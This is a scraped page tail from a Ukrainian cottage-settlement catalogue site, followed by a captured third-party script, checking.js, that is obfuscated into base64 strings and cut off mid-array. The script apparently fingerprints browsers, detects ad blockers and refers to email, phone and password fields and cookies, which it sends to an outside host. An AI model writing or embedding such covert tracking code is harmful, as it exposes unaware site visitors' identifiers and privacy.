                <li class="mobile-menu__item">
                    <i class="svgi svgi--map-marker mobile-menu__icon">
                        <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#sitemap"></use>
                        </svg>
                    </i>
                    <a class="mobile-menu__link" href="https://vsekottedzhi.com.ua/ua/sitemap">
                        <span class="mobile-menu__text">Карта сайту</span>
                    </a>
                </li>
               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас шукають</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Котеджні містечка Київської області</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="https://vsekottedzhi.com.ua/ua/catalog/lvovskaja-oblast" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Котеджні містечка Львівської області</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="https://vsekottedzhi.com.ua/ua/catalog/odesskaja-oblast" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Котеджні містечка Одеської області</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
        <a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрити (ESC)",
				"tLoading": "Завантаження контенту ...",
				"tNotFound": "Контент не знайдено",
				"tError": "Неможливо завантажити <a href=\"%url%\" target=\"_blank\"> контент </a>",
				"tErrorImage": "Неможливо завантажити <a href=\"%url%\" target=\"_blank\"> зображення </a>",
				"tPrev": "Попередня (клавіша Left)",
				"tNext": "Наступна (клавіша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Це поле є обов`язковим!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Цей параметр - обов'язковий!",
				"required_select": "Цей параметр - обов'язковий!",
				"password": "Вкажіть коректний пароль!",
				"password_space": "Пароль не може починатися з пробільних символів",
				"remote": "Будь ласка, введіть правильне значення!",
				"email": "Будь ласка, введіть коректну адресу електронної пошти!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать сиволы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адреса електронної пошти повинен містити символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адреса неповна. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адреса неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Будь ласка, введіть коректну URL!",
				"url_protocol": "URL повинен починатися з коректного протоколу, наприклад http: //!",
				"url_domen": "URL повинен повинен містити доменне ім'я!",
				"url_domen-length": "Мінімальна довжина доменного імені - 2 символи",
				"date": "Будь ласка, введіть коректну дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Будь ласка, введіть число!",
				"digits": "Будь ласка, введіть лише цифри!",
				"creditcard": "Будь ласка, введіть правильний номер кредитної картки!",
				"equalTo": "Будь ласка, введіть таке ж значення ще раз!",
				"maxlength": "Будь ласка, введіть не більше {0} символів!",
				"maxlength_checker": "Будь ласка, виберіть не більше {0} параметрів!",
				"maxlength_select": "Будь ласка, виберіть не більше {0} пунктів!",
				"minlength": "Будь ласка, введіть не менше {0} символів!",
				"minlength_checker": "Будь ласка, виберіть не менше {0} параметрів!",
				"minlength_select": "Будь ласка, виберіть не менше {0} пунктів!",
				"rangelength": "Будь ласка, введіть значення довжиною від {0} до {1} символів!",
				"rangelength_checker": "Будь ласка, виберіть від {0} до {1} параметрів!",
				"rangelength_select": "Будь ласка, виберіть від {0} до {1} пунктів!",
				"range": "Будь ласка, вкажіть значення від {0} до {1}!",
				"max": "Будь ласка, вкажіть значення, менше або рівне {0}!",
				"min": "Будь ласка, вкажіть значення, більше або рівне {0}!",
				"maxupload": "Максимальна кількість файлів: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Вкажіть значення відповідне масці {0}!",
				"word": "Введіть коректне словесне значення!",
				"login": "Введіть коректний логін!",
				"phoneua": "Некоректний формат українського номера",
				"phone": "Введіть коректний номер телефону",
				"nospace": "Текст не може складатися тільки з символів пробілів",
				"validdata": "Вкажіть кастомниє повідомлення за допомогою атрибута data-msg!"
			}
		};
	})(window);
</script>
    <link type="text/css" href="/Media/assets/css/vendors.css?v=1541761744" rel="stylesheet" />
    <link type="text/css" href="/Media/assets/css/editor.css?v=1541761744" rel="stylesheet" />
    <link type="text/css" href="/Media/assets/css/style.css?v=1541761744" rel="stylesheet" />
    <link type="text/css" href="/Media/assets/css/helpers.css?v=1541761744" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1650612624"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1650612607"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1650612607"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1541761743"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1550672455"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"904f53563b034d0eb9ab2fab22ce7965","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonar.semantiqo.com/c83ul/checking.js
body_size: 39538
content:
var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','cGlk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJpYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25n